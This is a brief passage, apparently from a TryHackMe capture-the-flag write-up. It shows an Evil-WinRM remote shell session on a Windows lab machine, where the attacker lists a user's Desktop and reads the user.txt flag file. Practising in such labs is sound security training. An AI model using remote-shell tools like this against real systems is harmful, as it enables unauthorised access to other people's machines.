 *Evil-WinRM* PS C:\Users\Jareth> cd Desktop
*Evil-WinRM* PS C:\Users\Jareth\Desktop> dir
Directory: C:\Users\Jareth\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/18/2020   2:21 AM             80 user.txt
*Evil-WinRM* PS C:\Users\Jareth\Desktop> type user.txt
THM{ }
*Evil-WinRM* PS C:\Users\Jareth\Desktop>